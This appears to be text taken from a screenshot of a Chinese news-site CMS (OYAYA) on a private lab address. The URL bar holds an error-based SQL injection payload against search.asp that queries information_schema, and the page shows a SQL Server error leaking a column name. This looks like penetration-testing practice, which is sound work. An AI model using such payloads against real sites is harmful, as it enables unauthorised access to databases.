 172.16.1.121/search.asp?key=123'and (select top 1 COLUMN_NAME from aa.information_schema.
搜索
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323
今天是： 2019/3/18 下午7:09:18 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'aleave' 转换成数据类型 int 时失败。
/search.asp，行 77